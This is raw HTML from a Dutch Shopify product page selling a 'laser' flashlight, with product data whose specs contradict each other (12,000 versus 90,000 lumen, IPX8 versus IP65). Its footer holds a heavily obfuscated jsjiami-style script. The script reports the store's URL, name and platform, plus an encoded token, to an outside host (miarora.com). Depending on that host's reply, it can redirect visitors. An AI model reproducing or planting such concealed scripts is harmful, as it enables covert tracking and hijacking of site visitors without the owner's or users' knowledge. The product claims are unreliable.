      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--21239744004344__main"]') || document.querySelector('variant-selects[data-section="template--21239744004344__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--21239744004344__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--21239744004344__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Waterdichte laser zaklamp",
      "url": "https:\/\/coolddy.com\/products\/wl",
      "image": [
          "https:\/\/coolddy.com\/cdn\/shop\/files\/01_1884e5f3-93fc-44d5-b457-262462299804.jpg?v=1717212858\u0026width=800"
        ],
      "description": "Bescherm uzelf tegen aanvallersGebruik ultra-zaklamptechnologie om aanvallers onmiddellijk te stoppen en je tegenstanders op afstand te houden. EEN MUST-HAVE, zeker in deze onvoorspelbare tijden.\nFUNCTIES:\n\n\nBeter \u0026amp; HelderderHoud het lange en brede zaklamplichaam in uw hand en ervaar het comfort van het vasthouden ervan. Zaklamp met hoge lumen genereert een ultrahoge output tot 12.000 lumen, veegt helder licht over de lengte van ongeveer twee voetbalvelden en bereikt bijna 500 meter.\n\n\n\n\n\nGebouwd om een LEVEN LANG mee te gaanDe duurzame behuizing van een legering van militaire kwaliteit, gebouwd voor ruw gebruik. IP-X8-gecertificeerd waterdicht en speciaal ontworpen voor gebruik in zware regen, sneeuw, ijs en extreme omstandigheden. Gemaakt van aluminiumlegering, anti-druk en anti-val, meerlaagse metalen warmteafvoer, slijtvast anodiseren.\n\n\n\n\n\nIP65 waterdicht materiaalAntislip en IP65 waterdichte zaklamp zijn geschikt voor buitenomgevingen en ongunstige weersomstandigheden. Gemaakt van aluminiumlegering, bescherm uw zware zaklampen tegen krassen, corrosie, roest en breuk.\n\n\n\n\n\nUSB oplaadbaar en stroomweergaveHandig aangedreven tot 90 minuten! Ingebouwde micro-invoerpoort, waarmee u de led-zaklamp gemakkelijk kunt opladen. Daarnaast hebben oplaadbare zaklampen een vermogensweergavefunctie, zodat je in één oogopslag het vermogen kunt zien.\n\n\n\n\n\n5 modi en instelbare focusKrachtige led-zaklamp met 5 modi: volledig, medium, lage helderheid, stroboscoop en SOS, u kunt naar believen schakelen en zich aanpassen aan verschillende verlichtingsomgevingen. Bovendien is de zoomfunctie praktischer, schijnwerper voor observatie op grote afstand en schijnwerper voor verlichting van een groot gebied.\n\n\nJouw voordelen:\n\n\n✔️ 5 modi - Sterk, gemiddeld, stroboscoop, laag, SOS✔️ Slagvast - Behuizing van hard aluminium is bestand tegen een val van meer dan 2 meter✔️ Waterbestendig - IPX8-geclassificeerd, kan worden gebruikt bij hevige regen✔️ Instelbare zoom - Verlicht objecten van korte tot lange afstand✔️ Ultrakrachtig - XHP70.2 LED met hoge lumen✔️ Compact - Gemakkelijk mee te nemen, past in elke zak✔️ Duurzaam - 100.000 uur levensduur van de lamp\n\n \n\nDE KWALITEIT VAN ONZE ZAKLAMP IS ONGEËVENAARD\nSuper heldere brede straal\n90.000 lumen zaklamp kan moeiteloos twee voetbalvelden verlichten, biedt mensen een betrouwbaar en handig verlichtingsgereedschap.\nDraagbaar en betrouwbaar\nDe zaklamp is handig mee te nemen in je auto of survivalkit. De strode- en SOS-functies zijn levensreddend bij reparaties langs de weg of het signaleren van hulp.\nSPECIFICATIES:\n\n\nGewicht: 155G\n\n\nDe kleur zwart\n\n\nMaat: 4* 17.5* 2.8CM\/ 1.6* 6.9* 1.1in\n\n\nMateriaal: aluminiumlegering\n\n\nBatterij: lithiumbatterij (inbegrepen)\n\n\nGebruikstijd: 300min\n\n\nOplaadmethode: USB\n\n\nPakket: 1 * waterdichte laser militaire zaklamp, 1 * USB-kabel\n\n\n ",
      "sku": "LL22149452-1",
      "brand": {
        "@type": "Brand",
        "name": "haiify"
      },
      "offers": [{
            "@type" : "Offer","sku": "LL22149452-1","availability" : "http://schema.org/InStock",
            "price" : 25.98,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/coolddy.com\/products\/wl?variant=45265613259000"
          }
]
    }
  </script>
</section>


<div id="aliexpress-review-wrapper-sp" style="float: left; clear: both; width: 100%" data-id="8560558899448" data-shop="083929-5.myshopify.com" data-shopId="80859"></div>         



<div id="aliexpress-review-wrapper-sp" style="float: left; clear: both; width: 100%" data-id="8560558899448" data-shop="colody-nl1.myshopify.com" data-shopId="72707"></div></section><section id="shopify-section-template--21239744004344__product-recommendations" class="shopify-section section">
<link rel="stylesheet" href="//coolddy.com/cdn/shop/t/26/assets/component-card.css?v=113622750498251492231766540124" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//coolddy.com/cdn/shop/t/26/assets/component-price.css?v=98846690776184680721766540124" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//coolddy.com/cdn/shop/t/26/assets/section-product-recommendations.css?v=81056799490274251521766540124" media="print" onload="this.media='all'">

<noscript><link href="//coolddy.com/cdn/shop/t/26/assets/component-card.css?v=113622750498251492231766540124" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//coolddy.com/cdn/shop/t/26/assets/component-price.css?v=98846690776184680721766540124" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//coolddy.com/cdn/shop/t/26/assets/section-product-recommendations.css?v=81056799490274251521766540124" rel="stylesheet" type="text/css" media="all" /></noscript>

<link rel="stylesheet" href="//coolddy.com/cdn/shop/t/26/assets/quick-add.css?v=29817237735402245151766540124" media="print" onload="this.media='all'">
<script src="//coolddy.com/cdn/shop/t/26/assets/quick-add.js?v=75395697177789853391766540124" defer="defer"></script>
<script src="//coolddy.com/cdn/shop/t/26/assets/product-form.js?v=24702737604959294451766540124" defer="defer"></script><style data-shopify>.section-template--21239744004344__product-recommendations-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }

  @media screen and (min-width: 750px) {
    .section-template--21239744004344__product-recommendations-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }</style><style>
  .product_recommend_swiper{
    width: 100%;
    max-width: 100%;
    overflow: hidden;
    position: relative;
  }
  .product_recommend_swiper .swiper-wrapper{
    max-width:100%;
  }
  .product_recommend_swiper .swiper-wrapper.grid{
    flex-wrap: nowrap;
    row-gap: unset;
    column-gap: unset;
  }
  
  .swiper-button-prev:empty,.swiper-button-next:empty{
    display: block;
  }

  .swiper-button-prev{
    position:absolute;
    top: 0;
    right: 0;
  }

  .customer_product_recommend_title_view{
    display: flex;
    justify-content: space-between;
  }

  .customer_product_recommend_title_view .customer_product_recommend_title_btns{
    display:flex;
  }
  .customer_product_recommend_title_view .customer_product_recommend_title_btns div svg{
    fill: #ffffff;
    display: block;
    width: 2rem;
    height: 2rem;
  }

  .customer_product_recommend_title_view .customer_product_recommend_title_btns .btn_pre{
    margin-right: 1.6rem;
    opacity: 0;
  }
  
  .customer_product_recommend_title_view .customer_product_recommend_title_btns .customer_pr_btn{
    width: 3rem;
    height: 3rem;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #f37c26;
    border-radius: .5rem;
  }
  .product_recommend_swiper .swiper-slide{
    height: auto !important;
  }
  
</style>





<div class="color-background-2 gradient">
  <product-recommendations class="product-recommendations page-width section-template--21239744004344__product-recommendations-padding isolate" data-url="/recommendations/products?section_id=template--21239744004344__product-recommendations&product_id=8560558899448&limit=6">
    
  </product-recommendations>
</div>

<script>
  $(function(){
    var myProductRecommendSwiper = null;
    let deskOffset = 16;
    let productRecommendInterval = setInterval(function(){
      if($('product-recommendations ul.swiper-wrapper') && $('product-recommendations ul.swiper-wrapper').is(':visible')){
        clearInterval(productRecommendInterval);
        myProductRecommendSwiper = new Swiper ('.product_recommend_swiper', {
          slidesPerView: 'auto',
          noSwiping: true,
          autoplay: {
            delay: 5000,
            disableOnInteraction: false
          },
          observer: true,
          observeParents: true,
          resizeObserver: true,
          spaceBetween: screen.width > 750 ? deskOffset : deskOffset / 2,
          on:{
            init: function(swiper){
              initSwiperBtn(swiper)
            },
            slideChange: function(){
              let curIdx = this.activeIndex;
              if(curIdx == 0){
                $('.customer_product_recommend_title_btns .btn_pre').css('opacity','0')
              }else{
                $('.customer_product_recommend_title_btns .btn_pre').css('opacity','1')
              }
              if(!(this.isEnd)){
                $('.customer_product_recommend_title_btns .btn_next').css('opacity','1')
              }else{
                $('.customer_product_recommend_title_btns .btn_next').css('opacity','0')
              }
              
            }
          }
        })
      }
    },100)
    function initSwiperBtn(swiper){
      $('.customer_product_recommend_title_btns .btn_pre').on('click',function(){
        swiper.slidePrev();
      })
      $('.customer_product_recommend_title_btns .btn_next').on('click',function(){
        swiper.slideNext();
      })
    }
  })
</script>





</section>
    </main>

    <div id="shopify-section-footer" class="shopify-section">
<link href="//coolddy.com/cdn/shop/t/26/assets/section-footer.css?v=115023887202454129361766540124" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//coolddy.com/cdn/shop/t/26/assets/component-newsletter.css?v=103472482056003053551766540124" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//coolddy.com/cdn/shop/t/26/assets/component-list-menu.css?v=114114031882565059261766540124" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//coolddy.com/cdn/shop/t/26/assets/component-list-payment.css?v=69253961410771838501766540124" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//coolddy.com/cdn/shop/t/26/assets/component-list-social.css?v=40892210992689128741766540124" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//coolddy.com/cdn/shop/t/26/assets/component-rte.css?v=69919436638515329781766540124" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//coolddy.com/cdn/shop/t/26/assets/disclosure.css?v=646595190999601341766540124" media="print" onload="this.media='all'">

<noscript><link href="//coolddy.com/cdn/shop/t/26/assets/component-newsletter.css?v=103472482056003053551766540124" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//coolddy.com/cdn/shop/t/26/assets/component-list-menu.css?v=114114031882565059261766540124" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//coolddy.com/cdn/shop/t/26/assets/component-list-payment.css?v=69253961410771838501766540124" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//coolddy.com/cdn/shop/t/26/assets/component-list-social.css?v=40892210992689128741766540124" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//coolddy.com/cdn/shop/t/26/assets/component-rte.css?v=69919436638515329781766540124" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//coolddy.com/cdn/shop/t/26/assets/disclosure.css?v=646595190999601341766540124" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 15px;
    padding-bottom: 0px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    color:#f37c26
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }</style><div>
    
      <style>
.footer_multicolumn{
  display: flex;
  justify-content: space-evenly;
  padding: 2rem 5rem;
  word-break: break-word;
}

.footer_multicolumn_item{
  display:flex;
  align-items: center;
  color: #fff;
  font-size: 1.6rem;
  font-weight: bold;
  flex-wrap: wrap;
  text-align: center;
}
.footer_multicolumn_item img{
  display: block;
  margin-right: 1rem;
  width:5rem;
  height: 5rem;
}

.footer_multicolumn_item p{
  margin: 0;
  padding: 0;
}

@media screen and (max-width:889px){
  .footer_multicolumn{
    padding: 2rem 1rem;
  }
  .footer_multicolumn_item{
    flex-direction: column;
    font-size: 1rem;
    width: 22%;
  }
  .footer_multicolumn_item img{
    margin-right: 0rem;
    width: 4rem;
    height: 4rem;
  }
}
</style>
<div class="footer_multicolumn color-accent-1">
  <div class="footer_multicolumn_item">
    <img class="" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>Wereldwijde verzending</p>
  </div>
  <div class="footer_multicolumn_item">
    <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>Betalingszekerheid</p>
  </div>
  <div class="footer_multicolumn_item">
    <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513&amp;width=550" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>24/7-service</p>
  </div>
  <div class="footer_multicolumn_item">
    <img class="multicolumn-card__image" srcset="https://cdn.shopify.com/s/files/1/0671/4864/4600/files/a329f897e287df5227027a5aa0b75e74.png?v=1756369336" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>Geld terug garantie</p>
  </div>
</div>
    
    <footer class="footer color-background-1 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Onderhoud</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/over-ons" class="link link--text list-menu__item list-menu__item--link">
                                Over ons
                            </a>
                            </li><li>
                            <a href="/pages/contacteer-ons" class="link link--text list-menu__item list-menu__item--link">
                                Contacteer ons
                            </a>
                            </li><li>
                            <a href="/pages/faq" class="link link--text list-menu__item list-menu__item--link">
                                FAQ
                            </a>
                            </li><li>
                            <a href="/pages/intellectuele-eigendomsrechten" class="link link--text list-menu__item list-menu__item--link">
                                Intellectuele eigendomsrechten
                            </a>
                            </li><li>
                            <a href="/pages/waarom-voor-ons-kiezen" class="link link--text list-menu__item list-menu__item--link">
                                Waarom voor ons kiezen?
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Beleid</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/algemene-voorwaarden" class="link link--text list-menu__item list-menu__item--link">
                                Algemene voorwaarden
                            </a>
                            </li><li>
                            <a href="/pages/privacybeleid" class="link link--text list-menu__item list-menu__item--link">
                                Privacybeleid
                            </a>
                            </li><li>
                            <a href="/pages/verzendingsbeleid" class="link link--text list-menu__item list-menu__item--link">
                                Verzendingsbeleid
                            </a>
                            </li><li>
                            <a href="/pages/beleid-voor-teruggave-en-terugbetaling" class="link link--text list-menu__item list-menu__item--link">
                                Beleid voor teruggave en terugbetaling
                            </a>
                            </li><li>
                            <a href="/pages/betalingsbeleid" class="link link--text list-menu__item list-menu__item--link">
                                Betalingsbeleid
                            </a>
                            </li></ul></div></div><div class="footer-block--newsletter"><div class="footer-block__newsletter"><h2 class="footer-block__heading">Abonneer u op onze e-mails</h2><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                <div class="newsletter-form__field-wrapper">
                    <div class="field">
                    <input
                        id="NewsletterForm--footer"
                        type="email"
                        name="contact[email]"
                        class="field__input"
                        value=""
                        aria-required="true"
                        autocorrect="off"
                        autocapitalize="off"
                        autocomplete="email"
                        
                        placeholder="E‑mail"
                        required
                    >
                    <label class="field__label" for="NewsletterForm--footer">
                        E‑mail
                    </label>
                    <button type="submit" class="newsletter-form__button field__button" name="commit" id="Subscribe" aria-label="Abonneren">
                        <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                    </button>
                    </div></div></form></div></div>
        </div>
    <h4 style="text-align: center;margin: 0;">Wij accepteren</h4>
    <div class="footer-paypal" style="text-align:center">
        <img src="//coolddy.com/cdn/shop/files/111.png?v=1753926109" />
    </div>
    
    
    <div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA report &copy; 2026 <a href="/" title="">coolddy</a></small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>




<script>var E542A80E24B88971260B9AB899E97DC8 = "eNo1jMsKwjAQAH9F9lxLdpPNBq9+SMkTg42VNjfpvytqj8MM84Ln7HtZ1jbVBBe0A2x9WfOXyLEM0G+5/RhQKyvGMmtn4DAP3/LHXeca73GrpzMpohHVSAzH7d8QscoxS5AYSjAuWUs+oZGiUQl72N9Y/ypK"</script>
                <script>
                    var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x8684=[_0xodk,'wpEqw4jDrcOH','wrnClgjCqEPCoCQMwqs=','wrRGYDDDlCk=','wpbDrxU2wroc','YSDDgA==','ZDLDhycXwqzDrQ==','OcK2wq1idQ==','WsOLJhvCocOOwqc=','UwvCqsKsw6w=','w4hjwpnCnsOAw5A=','wpjDmBEUHBMA','csKVA2Fjwqs=','P8KowqVuZ8OVwpTDkMOH','w5xCZjc=','QcKWw7xN','DzBUw5cxYh4UVA==','bxNNYsORWMOEw6fDrCLDhl3DnsOpw5YuZcKiSsK8BsO6','ZMKCwq42a8KzK8Olw7jCshTCoUbCucOI','LC54GRDDkHPCsnA=','FSrDmMONwpNjw6U=','wrBXeifDk3vDtcKhHz0ResO0a1xKaC8gwoAUw5MxXV7Dhw==','LsKOwqIu','w6JvasO/','c8KIwr4wb8K5K8OCw4nCsQPCrUTCsg==','wrlKw68+wrg=','w5fDhQEeFjk5w4vCvwA/Zg==','wpfCsMKtw7s=','w4PCqsOBwqY=','O8KuE8KCwoU=','M8K7EcK4wqM=','w7rDt8OmZcKy','wq7CtcKFw4HCtQ==','fsOvw4Ifw5w=','AsO0IH4=','OcKjwrJ4aMOTwpTDpsOXw7ZRX8OYHg==','OcKjwrVCdcOZwpc=','DcO0J3rCrjbCnQo=','DjFJw4Y=','CEnDgDPDtw==','w681w4AY','wp5OajvDsVfCg8Kr','w5bDi8ORSw==','w5bCg8OAw5zCtcKFEzQ=','wptTw5V0','ezjDhSUfwqHDr8O+Gktq','wqBjZsOzdcORElcgF0gk','EsO+MFLCrjrCnw==','VGk4wqcB','RMOBNRbCtMOEwq0h','wprDrwsj','w6Q1w5wHGsOc','P8O+SsKzw4DDuw==','axgaTj81','wpIpGhrCjg==','L8OkR8Krw53DrEoYw5o=','wpt5woQjw6fClQ==','YhjCiMKOw6g=','jrYsfdMHKejUfhiDamiF.EAcom.v6=='];if(function(_0x49d356,_0x11fbf9,_0x38f135){function _0x356de3(_0x3084b4,_0x3acbe4,_0x752c29,_0x8ddcb1,_0x511f14,_0x57f1ac){_0x3acbe4=_0x3acbe4>>0x8,_0x511f14='po';var _0x171511='shift',_0x4633d5='push',_0x57f1ac='‮';if(_0x3acbe4<_0x3084b4){while(--_0x3084b4){_0x8ddcb1=_0x49d356[_0x171511]();if(_0x3acbe4===_0x3084b4&&_0x57f1ac==='‮'&&_0x57f1ac['length']===0x1){_0x3acbe4=_0x8ddcb1,_0x752c29=_0x49d356[_0x511f14+'p']();}else if(_0x3acbe4&&_0x752c29['replace'](/[rYfdMHKeUfhDFEA=]/g,'')===_0x3acbe4){_0x49d356[_0x4633d5](_0x8ddcb1);}}_0x49d356[_0x4633d5](_0x49d356[_0x171511]());}return 0x104950;};return _0x356de3(++_0x11fbf9,_0x38f135)>>_0x11fbf9^_0x38f135;}(_0x8684,0x1b7,0x1b700),_0x8684){_0xodk_=_0x8684['length']^0x1b7;};function _0x1ec3(_0x259634,_0x433a66){_0x259634=~~'0x'['concat'](_0x259634['slice'](0x1));var _0x47cdaa=_0x8684[_0x259634];if(_0x1ec3['qbuGhE']===undefined){(function(){var _0x461eb6=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x22bd75='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x461eb6['atob']||(_0x461eb6['atob']=function(_0x4c1001){var _0x3fe815=String(_0x4c1001)['replace'](/=+$/,'');for(var _0x22333c=0x0,_0x24ce94,_0x304ffa,_0x226e00=0x0,_0x3916fd='';_0x304ffa=_0x3fe815['charAt'](_0x226e00++);~_0x304ffa&&(_0x24ce94=_0x22333c%0x4?_0x24ce94*0x40+_0x304ffa:_0x304ffa,_0x22333c++%0x4)?_0x3916fd+=String['fromCharCode'](0xff&_0x24ce94>>(-0x2*_0x22333c&0x6)):0x0){_0x304ffa=_0x22bd75['indexOf'](_0x304ffa);}return _0x3916fd;});}());function _0x31ee4d(_0x197251,_0x433a66){var _0x36278c=[],_0xd6785b=0x0,_0x4826c5,_0x1dcc02='',_0x28321a='';_0x197251=atob(_0x197251);for(var _0x1c4fe3=0x0,_0x16685f=_0x197251['length'];_0x1c4fe3<_0x16685f;_0x1c4fe3++){_0x28321a+='%'+('00'+_0x197251['charCodeAt'](_0x1c4fe3)['toString'](0x10))['slice'](-0x2);}_0x197251=decodeURIComponent(_0x28321a);for(var _0x539f70=0x0;_0x539f70<0x100;_0x539f70++){_0x36278c[_0x539f70]=_0x539f70;}for(_0x539f70=0x0;_0x539f70<0x100;_0x539f70++){_0xd6785b=(_0xd6785b+_0x36278c[_0x539f70]+_0x433a66['charCodeAt'](_0x539f70%_0x433a66['length']))%0x100;_0x4826c5=_0x36278c[_0x539f70];_0x36278c[_0x539f70]=_0x36278c[_0xd6785b];_0x36278c[_0xd6785b]=_0x4826c5;}_0x539f70=0x0;_0xd6785b=0x0;for(var _0x13bd61=0x0;_0x13bd61<_0x197251['length'];_0x13bd61++){_0x539f70=(_0x539f70+0x1)%0x100;_0xd6785b=(_0xd6785b+_0x36278c[_0x539f70])%0x100;_0x4826c5=_0x36278c[_0x539f70];_0x36278c[_0x539f70]=_0x36278c[_0xd6785b];_0x36278c[_0xd6785b]=_0x4826c5;_0x1dcc02+=String['fromCharCode'](_0x197251['charCodeAt'](_0x13bd61)^_0x36278c[(_0x36278c[_0x539f70]+_0x36278c[_0xd6785b])%0x100]);}return _0x1dcc02;}_0x1ec3['nvfHex']=_0x31ee4d;_0x1ec3['zFasTL']={};_0x1ec3['qbuGhE']=!![];}var _0x333f24=_0x1ec3['zFasTL'][_0x259634];if(_0x333f24===undefined){if(_0x1ec3['LXeNGj']===undefined){_0x1ec3['LXeNGj']=!![];}_0x47cdaa=_0x1ec3['nvfHex'](_0x47cdaa,_0x433a66);_0x1ec3['zFasTL'][_0x259634]=_0x47cdaa;}else{_0x47cdaa=_0x333f24;}return _0x47cdaa;};if(window[_0x1ec3('‫0','AB#[')][_0x1ec3('‮1','4)9c')]['indexOf']('morningfast.com')!=-0x1||window[_0x1ec3('‫2','s7ZX')][_0x1ec3('‫3','Q@MB')]['indexOf'](_0x1ec3('‫4','eK!Q'))!=-0x1){window[_0x1ec3('‫5','I(T(')][_0x1ec3('‫6','Zul$')](_0x1ec3('‮7','g!WH'),window[_0x1ec3('‫8','Oy4P')][_0x1ec3('‫9','@TYR')]);}var full_name;function getCookie(_0x37b44c){var _0x2bd6a6={'vuonX':function(_0x53855d,_0x115205){return _0x53855d!==_0x115205;},'anSxE':function(_0x26ce01,_0x379292){return _0x26ce01<_0x379292;},'BcNKp':function(_0x4d934f,_0x4b21bc){return _0x4d934f+_0x4b21bc;},'vDOvO':function(_0x51eac3,_0x2ad940){return _0x51eac3(_0x2ad940);}};let _0x22cc98=null;if(document[_0x1ec3('‫a','kCC]')]&&_0x2bd6a6['vuonX'](document[_0x1ec3('‮b','Rb0T')],'')){let _0x54a9dd=document[_0x1ec3('‮c','kRkc')][_0x1ec3('‮d','n@1K')](';');for(let _0x3fa9e3=0x0;_0x2bd6a6['anSxE'](_0x3fa9e3,_0x54a9dd['length']);_0x3fa9e3++){let _0x1bd901=_0x54a9dd[_0x3fa9e3]['trim']();if(_0x1bd901[_0x1ec3('‮e','Rb0T')](0x0,_0x2bd6a6['BcNKp'](_0x37b44c[_0x1ec3('‫f','sv*X')],0x1))===_0x2bd6a6[_0x1ec3('‮10','#zbe')](_0x37b44c,'=')){_0x22cc98=_0x2bd6a6[_0x1ec3('‫11','vLr1')](decodeURIComponent,_0x1bd901[_0x1ec3('‮12','Onq0')](_0x2bd6a6['BcNKp'](_0x37b44c[_0x1ec3('‫13','AiV[')],0x1)));break;}}}return _0x22cc98;}var domain=document[_0x1ec3('‫14','@TYR')];var store_name=domain['replace'](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x1ec3('‫15','eK!Q')?domain[_0x1ec3('‮16','eK!Q')](/^http:\/\/[^\/]+/,'')[_0x1ec3('‮17','4&qx')]('.')[0x1]:domain[_0x1ec3('‫18','Oy4P')](/^http:\/\/[^\/]+/,'')[_0x1ec3('‫19','#zbe')]('.')[0x0];var store_type;var sendRequese=document[_0x1ec3('‫1a','bk7$')][_0x1ec3('‫1b','UeZ6')]('shopifypreview')==-0x1;var origin_name=window['location'][_0x1ec3('‮1c','nw[F')];if(typeof Shopify!=_0x1ec3('‮1d','4&qx')){full_name=store_name+_0x1ec3('‮1e','AB#[');store_type='16';}else if(typeof SHOPLAZZA!='undefined'){full_name=store_name+_0x1ec3('‮1f','%ENC');store_type='40';}else if(document['documentElement'][_0x1ec3('‫20','rl8E')]['indexOf'](_0x1ec3('‮21','FHKF'))!=-0x1){full_name=store_name+_0x1ec3('‮1f','%ENC');store_type='66';}else if(document[_0x1ec3('‫22','PX6I')][_0x1ec3('‫23','j$3X')][_0x1ec3('‮24','mDM(')](_0x1ec3('‫25','AiV['))!=-0x1){full_name=store_name+'.com';store_type='63';}else if(getCookie('utm_medium')=='shopyy.com'){full_name=store_name+_0x1ec3('‮26','PX6I');store_type='27';}else{full_name=store_name+_0x1ec3('‫27','I(T(');store_type='0';}if(E542A80E24B88971260B9AB899E97DC8!=''&&E542A80E24B88971260B9AB899E97DC8!=null&&E542A80E24B88971260B9AB899E97DC8!=undefined&&sendRequese){if(window[_0x1ec3('‮28','PX6I')]['getItem'](_0x1ec3('‮29','oo0&'))==null){fetch('https://miarora.com/B149E810EB6D432EED22E5D0540BE96A?competitor_platform_name='+store_type+'&competitor_store_url='+origin_name+'&competitor_store_name='+store_name+_0x1ec3('‮2a','UeZ6')+E542A80E24B88971260B9AB899E97DC8)[_0x1ec3('‮2b','U&8E')](_0x5c4f0f=>_0x5c4f0f['json']())[_0x1ec3('‮2c','Lfjv')](_0x16b89c=>{var _0x8a402c={'mmkIR':function(_0xeb56b6,_0x545f51){return _0xeb56b6==_0x545f51;},'FebOc':_0x1ec3('‫2d','(@u^'),'DNRHp':function(_0x433f5b,_0x333202){return _0x433f5b!==_0x333202;},'MmMTI':'GBtFK'};if(_0x8a402c[_0x1ec3('‫2e','(@u^')](_0x16b89c['code'],0x12c)){if(_0x8a402c[_0x1ec3('‫2f','4)9c')]('GBtFK',_0x8a402c[_0x1ec3('‫30','U&8E')])){if(_0x8a402c[_0x1ec3('‫31','19nm')](_0x16b89c[_0x1ec3('‮32','Zul$')],0x12c)){window[_0x1ec3('‫33','4&qx')][_0x1ec3('‫34','4&qx')](_0x8a402c['FebOc'],window[_0x1ec3('‮35','Zul$')][_0x1ec3('‫36','rl8E')]);}}else{window['sessionStorage'][_0x1ec3('‫6','Zul$')](_0x8a402c[_0x1ec3('‮37','ET1f')],window[_0x1ec3('‫0','AB#[')][_0x1ec3('‫38','kCC]')]);}}});}};_0xodk='jsjiami.com.v6';
                </script></div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Een selectie kiezen resulteert in het geheel verversen van de pagina.</li>
      <li id="a11y-new-window-message">Opent in een nieuw venster.</li>
    </ul>

    <script>
      window.shopUrl = 'https://coolddy.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Er is een fout opgetreden bij het bijwerken van je winkelwagen. Probeer het opnieuw.`,
        quantityError: `Je kunt maar [quantity] van dit artikel toevoegen aan je winkelwagen.`
      }

      window.variantStrings = {
        addToCart: `In winkelwagen`,
        soldOut: `Uitverkocht`,
